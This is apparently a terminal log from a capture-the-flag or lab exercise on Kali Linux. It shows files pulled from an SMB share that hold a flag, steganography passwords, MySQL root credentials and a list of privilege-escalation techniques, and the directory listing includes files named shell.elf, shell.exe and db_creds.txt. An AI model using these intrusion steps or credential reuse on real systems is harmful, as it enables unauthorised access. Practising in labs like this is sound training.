 getting file \congratulations.txt of size 289 as congratulations.txt (94.1 KiloBytes/sec) (average 94.1 KiloBytes/sec
)
smb: \> get privesc_hint.txt
getting file \privesc_hint.txt of size 316 as privesc_hint.txt (102.9 KiloBytes/sec) (average 98.5 KiloBytes/sec)
smb: \> get mysql_hint.txt
getting file \mysql_hint.txt of size 152 as mysql_hint.txt (49.5 KiloBytes/sec) (average 82.1 KiloBytes/sec)
smb: \> exit

┌──(root㉿kali)-[/home/hafedhguenichi]
└─# ls
congratulations.txt  Downloads  mysql_hint.txt      output_directory  see-me.png      Templates
db_creds.txt         go         network_scan.gnmap  Pictures          shell.elf       Videos
Desktop              mosint     network_scan.nmap   privesc_hint.txt  shell.exe       welcome.txt
Documents            Music      network_scan.xml    Public            ssh_access.txt

┌──(root㉿kali)-[/home/hafedhguenichi]
└─# cat congratulations.txt
Congratulations on accessing the confidential Samba share!
FLAG{Samba_Access_Achieved}

NEXT CHALLENGE: Steganography
Look at the images in /opt/challenges/stego/
The passwords to extract hidden data are: stego123, stego456

Command to extract: steghide extract -sf image1.jpg -p stego123

┌──(root㉿kali)-[/home/hafedhguenichi]
└─# cat mysql_hint.txt
Remember the MySQL credentials from the FTP server?
Username: root
Password: pentest123

You'll need them after completing the steganography challenge.

┌──(root㉿kali)-[/home/hafedhguenichi]
└─# cat privesc_hint.txt
FINAL CHALLENGE: Privilege Escalation

After completing all previous challenges, your final task is to escalate privileges to root.

Methods to try:
1. SUID binary exploitation
2. Sudo permission abuse
3. Writable cron jobs
4. Path hijacking
5. Kernel exploits